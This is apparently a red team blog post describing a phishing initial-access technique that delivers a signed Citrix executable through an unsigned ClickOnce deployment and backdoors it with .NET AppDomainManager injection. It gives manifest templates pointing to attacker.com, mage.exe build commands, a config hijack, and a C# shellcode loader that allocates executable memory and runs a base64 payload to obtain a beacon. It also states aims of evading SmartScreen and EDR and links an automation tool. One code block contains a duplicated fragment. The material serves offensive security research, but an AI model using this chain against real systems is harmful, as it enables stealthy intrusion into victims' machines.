
Weaponizing Trust: ClickOnce Deployment with AppDomainManager Injection
The Story
During a recent red team engagement in late 2025, we had a problem. The target environment was well defended, MDE and other controls were in full effect, and our usual initial-access techniques that worked in the past failed to get us a reliable foothold. Faced with that, we shifted gears and stitched together a different approach. The result: a technique that let us infiltrate by running inside the context of a trusted, signed application, slipping past several of the protections that had been stopping us.
Gaining initial access is often the hardest, most tedious part of any engagement. A reliable initial-access payload is the first step toward successful infiltration, and modern protections are getting better at stopping the obvious vectors. What worked a year ago probably won’t work now, which pushes us toward more clever and sometimes more complex approaches. Complexity isn’t always the answer though, sometimes carefully chained, simple primitives can outperform a single complex trick.
Our phishing philosophy is straightforward: make execution easy, minimize required user interaction, and maximize operational stealth. That means designing flows that evade user-facing filters (SmartScreen, etc.) and hide from endpoint protections (EDR) long enough to establish persistence and execute follow-on tasks.
In this short post we’ll show the technique Malcrove Red Team used to gain initial access in that engagement: combining ClickOnce deployments with .NET AppDomainManager injection. We’re not introducing any novel techniques here, instead, we’re showing how combining well-known techniques worked to our advantage in a real-world environment where many other approaches failed.
Rather than exploring every technique in depth (since others have already done so), we’ll cover the essentials and walk through our practical application during real-world operations.
Note: this post focuses only on the delivery mechanism. The stealth and evasiveness of the payload itself, which are critical to achieve successful infiltration, are out of scope here and can be discussed in upcoming posts.
What is ClickOnce ?
Before we discuss weaponizing ClickOnce deployments, let’s first explain what ClickOnce is.
From Microsoft documentation:
“ClickOnce is a deployment technology that enables you to create self-updating Windows-based applications that can be installed and run with minimal user interaction.”
“You can publish a ClickOnce application in three different ways: from a Web page, from a network file share, or from legacy media such as a CD-ROM.”
In short, ClickOnce is a deployment and update mechanism for Windows .NET applications that can be published through several channels.
The Web page deployment method is the most relevant to us. The screenshot below shows how a ClickOnce deployment appears to an end user in Microsoft Edge:


What stands out immediately is how little user interaction is required to install a ClickOnce application.
ClickOnce Weaponization
There are two common ways to weaponize ClickOnce: modify an existing ClickOnce deployment, or create a brand new ClickOnce deployment for an existing known application. This post focuses only on the second approach.
A ClickOnce deployment depends on several manifest files:
1- ClickOnce Deployment Manifest (.application) Entry point served to users via web links.
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
  <assemblyIdentity name="TargetApp" version="1.0.0.0" />
  <deployment install="false">
    <deploymentProvider codebase="<https://attacker.com/deploy.application>" />
  </deployment>
</assembly>
2- ClickOnce Application Manifest (.exe.manifest) Lists dependencies and files to download.
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
  <assemblyIdentity name="TargetApp" version="1.0.0.0" />
  <file name="TargetApp.exe" size="12345">
    <hash>...</hash>
  </file>
  <file name="config.xml" size="678">
    <hash>...</hash>
  </file>
</assembly>
3- Embedded Application Manifest Built into the executable, contains application identity.
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
  <assemblyIdentity name="PrefUI.App" version="1.0.0.0" />
  <trustInfo>
    <security>
      <requestedPrivileges>
        <requestedExecutionLevel level="asInvoker" />
      </requestedPrivileges>
    </security>
  </trustInfo>
</assembly>
4- Embedded Assembly Manifest Defines assembly characteristics (version, culture, public key).
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
  <assemblyIdentity name="MyAssembly" version="1.0.0.0"
                    culture="neutral" publicKeyToken="null" />
</assembly>
The application manifest lists the deployment’s dependencies, performs integrity checks on the deployment manifest, and contains references to files and assemblies to be delivered. The deployment manifest references the application manifest to deploy.
The deployment manifest (.application) is the file served to users through a webpage. When a user visits the deployment manifest URL, they are presented with the prompt shown earlier. Once they choose to open and run it, the deployment process begins and the remaining dependencies are downloaded automatically and saved to C:\\Users\\%USERNAME%\\AppData\\Local\\Apps\\2.0\\<randomstring>.
Two conditions must be satisfied to weaponize an existing application with ClickOnce:
1. Missing Assembly Identity
The embedded application manifest must lack an <assemblyIdentity> element, OR The embedded application manifest must be completely absent
2. Non-Elevated Execution
UAC execution level must NOT be requireAdministrator or highestAvailable
Valid Target Example:
<requestedPrivileges>
  <requestedExecutionLevel level="asInvoker" uiAccess="false" />
</requestedPrivileges>
We can automate the process of finding suitable assemblies using a tool called AssemblyHunter, which searches your local system for .NET assemblies that meet specific criteria. It includes a convenient option to identify assemblies suitable for ClickOnce. The screenshot below shows AssemblyHunter being used to search for signed assemblies suitable for ClickOnce deployments.

AssemblyHunter identified several possible candidates, one of which is PrefUI.App.exe belonging to Citrix Workspace.

By inspecting the embedded application manifest, we can see that it does not contain an assemblyIdentity element, and the requestedExecutionLevel is set to asInvoker, which matches our search criteria.

Target Selection Considerations
This assembly offers additional advantages: it executes without displaying UI components, reducing the likelihood of user suspicion during payload execution.
Critical Architecture Requirement: The processorArchitecture value (in this case x86) must be consistent across all manifest files. Mismatched architecture values will cause deployment failures at runtime. Depending on your payload requirements, you may need to identify assemblies with compatible architectures. For this demonstration, we’ll stick with the identified assembly.
With our target assembly identified, we can begin building the ClickOnce application. Microsoft provides the Manifest Generation and Editing Tool (Mage.exe), included in the Windows SDK, which automates manifest creation for ClickOnce deployments.
We’ll use Mage to create two manifests: the application manifest and the deployment manifest.
Inside the project directory containing the target assembly and its dependencies, we will run the following commands:
1. Application manifest creation:
mage.exe -New Application -Processor <processorArchitecture> -ToFile TargetApp.exe.manifest -name "TargetApp" -Version 1.0.0.0 -FromDirectory .2. Deployment manifest creation:
mage.exe -New Deployment -Processor <processorArchitecture> -Install false -ProviderUrl <URL that will host the deployment manifest> -AppManifest TargetApp.exe.manifest -ToFile TargetApp.application
With everything set up, we can now host the files and have a fully functional ClickOnce deployment.


You’ll notice a second pop-up appear. This behavior is normal for ClickOnce deployments, but the key detail here is the publisher name, which shows as “Unknown Publisher”, along with a red warning at the bottom of the dialog. This happens because our manifest is unsigned, which is one of the trade-offs when creating a new ClickOnce application rather than modifying an existing signed one.
In the case of a signed ClickOnce application, the publisher name would be displayed, and the alert would appear with a yellow exclamation mark instead of a red cross. However, many legitimate ClickOnce applications are unsigned, so in practice this warning is less concerning than it appears. We’ve found that unsigned ClickOnce payloads can still be executed successfully in real-world scenarios.
Note: When testing ClickOnce payloads make sure you clear your cache after each run to avoid deployment issues:
rundll32 dfshim CleanOnlineAppCache
Now that we have a working ClickOnce proof of concept, we’ll move on to the next step: backdooring the assembly using AppDomainManager injection.
AppDomainManager Injection
Let’s first define what an AppDomain is and what an AppDomainManager is.
In .NET, an AppDomain (Application Domain) is a logical isolation unit within a process, managed by the Common Language Runtime (CLR). It serves as a lightweight container where managed code, assemblies, and objects execute.
“Application domains, which are represented by AppDomain objects, help provide isolation, unloading, and security boundaries for executing managed code.”
What is an AppDomainManager?
An AppDomainManager is a class that controls how AppDomains are created and initialized. It’s a built-in .NET feature designed to let applications customize domain creation behavior.
The key method is InitializeNewDomain, which the CLR calls automatically when creating a new AppDomain. This method executes before any application code runs and inherits the host application’s permissions.
The AppDomainManager Role:
When an application creates a new AppDomain, the CLR checks for a custom AppDomainManager. If one is configured, the runtime:
- Instantiates the custom manager
- Calls its
InitializeNewDomainmethod - Allows the manager to configure domain settings before any application code runs
This architecture exists to support hosting scenarios, for example, allowing web servers to customize how web applications initialize, or enabling plugin systems to control how extensions load.
The critical detail: InitializeNewDomain executes with the host application’s full trust level during the earliest phase of AppDomain creation. This creates an execution point that:
- Runs before application security checks
- Inherits the host process’s permissions
- Executes within a legitimate, trusted process context
- Occurs through standard CLR mechanisms rather than injection techniques
How the Technique Works
Applications can specify a custom AppDomainManager through a configuration file. When the CLR starts, it reads this configuration and loads the specified manager.
Configuration example:
<configuration>
    <runtime>
        <appDomainManagerAssembly value="MyManager, Version=1.0.0.0" />
        <appDomainManagerType value="MyAppDomainManager" />
    </runtime>
</configuration>
Let’s see this in practice. We’ll start by creating a custom AppDomainManager. In the following example, the implementation simply displays a message box.
using System;
using System.Runtime.InteropServices;

public sealed class MyAppDomainManager : AppDomainManager
{

    public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
    {
        bool res = ClassExample.Execute();
        return;
    }
}

public class ClassExample
{

    [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
    public static extern int MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType);

    public static bool Execute()
    {
        MessageBox(IntPtr.Zero, "Hello", "Hello", 0);
        return true;
    }
}
        return true;
    }
}

Next, we will compile this code as a DLL and place it in the same directory as the target assembly. Then, we’ll modify the assembly config to reference and use our custom AppDomainManager:

testdomain is the name of our compiled DLL, and MyAppDomainManager is the name of the AppDomainManager class. Now if we run the assembly we should see a message box displayed:
Putting it all Together
We’ve got all the pieces, now we just need to glue them together, for the purposes of this demo we will reuse the simple shellcode loader from the AppDomainManagerInjection POC on Github (check references).
Let’s modify the custom AppDomainManager we wrote in the previous section, and embed our shellcode:
using System;
using System.Runtime.InteropServices;

public sealed class MyAppDomainManager : AppDomainManager
{

    public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
    {
        bool res = ClassExample.Execute();
        return;
    }
}

public class ClassExample
{

    [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
    public static extern int MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType);

    [DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

    [DllImport("kernel32")]
    private static extern IntPtr CreateThread(
    UInt32 lpThreadAttributes,
    UInt32 dwStackSize,
    IntPtr lpStartAddress,
    IntPtr param,
    UInt32 dwCreationFlags,
    ref UInt32 lpThreadId
    );
    [DllImport("kernel32")]
    private static extern UInt32 WaitForSingleObject(
    IntPtr hHandle,
    UInt32 dwMilliseconds
    );

    public static bool Execute()
    {
        byte[] installercode = System.Convert.FromBase64String("kJCQk...");

        IntPtr funcAddr = VirtualAlloc(0, (UInt32)installercode.Length, 0x1000, 0x40);
        Marshal.Copy(installercode, 0, (IntPtr)(funcAddr), installercode.Length);
        IntPtr hThread = IntPtr.Zero;
        UInt32 threadId = 0;
        IntPtr pinfo = IntPtr.Zero;
        hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
        WaitForSingleObject(hThread, 0xFFFFFFFF);
        return true;
    }
}
We’ll recompile the DLL, replace the previous version with the newly compiled one, then regenerate the ClickOnce manifest files and finally host everything and test the final payload.
And we have a running beacon:


Attack Flow
Automating the Process
Before we finish, we’d like to share a simple tool that automates the steps covered in this post. It serves as a proof of concept and can be extended or adapted to match your payload requirements and OPSEC considerations. This tool is a modified, stripped-down version of what we use internally. it supports both a CLI mode and a web-based GUI mode.
https://github.com/malcrove/clickonce-generator
CLI:


Web-Based GUI:

Thanks for reading.
References
- https://posts.specterops.io/less-smartscreen-more-caffeine-ab-using-clickonce-for-trusted-code-execution-1446ea8051c5
- GitHub – 0xthirteen/AssemblyHunter: Find .net assemblies locally
- https://gist.github.com/djhohnstein/afb93a114b848e16facf0b98cd7cb57b
- AppDomainManager Injection and Detection | Pentest Laboratories